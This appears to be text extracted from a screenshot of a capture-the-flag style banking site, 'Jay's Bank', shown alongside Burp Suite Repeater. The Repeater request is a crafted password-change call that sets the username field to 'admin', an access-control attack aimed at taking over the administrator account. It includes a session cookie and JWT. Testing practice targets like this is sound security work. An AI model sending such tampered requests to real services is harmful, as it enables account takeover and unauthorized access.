 Profile - Jay's Bank
Not secure
167.172.75.216/profile
Home Dashboard Logout Contact Support
Your Profile, iniakunarka
Phone:
1234567890
Credit Card:
**** **** **** 9999
Secret Question:
agent fav kamu apa bro
Secret Answer:
Current Password (for verification):
Update Profile
New Password:
••••••••
Secret Answer:
sage
Change Password
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.4.5 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
3 × 4 × +
Send Cancel < > Target: http://167.172.75.216 HTTP/1 ?
Request
Pretty \n
HTTP/1.1
2 Host: 167.172.75.216
3 Content-Length: 75
4 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64;
x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/125.0.6422.112
Safari/537.36
5 Content-Type:
application/json
6 Accept: */*
7 Origin:
http://167.172.75.216
8 Referer:
http://167.172.75.216/profi
le
9 Accept-Encoding: gzip,
deflate, br
10 Accept-Language:
en-US,en;q=0.9
11 Cookie: username=
iniakunarka; auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI
6IkpXVCJ9.eyJ1c2VybmFtZSI6I
mluaWFrdW5hcmthIiwiaWF0Ijox
NzE3MjI4NDk2fQ.O6P5e8cCgX_g
v54VIqws0QcqKjncP-JLdtR19li
ghf8
12 Connection: keep-alive
13
14 {
"new_password":"akunarka"
,
"secret_answer":"sage",
"username":"admin"
}
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Inspector
Notes
Ready
Event log (1) All issues
Memory: 148.2MB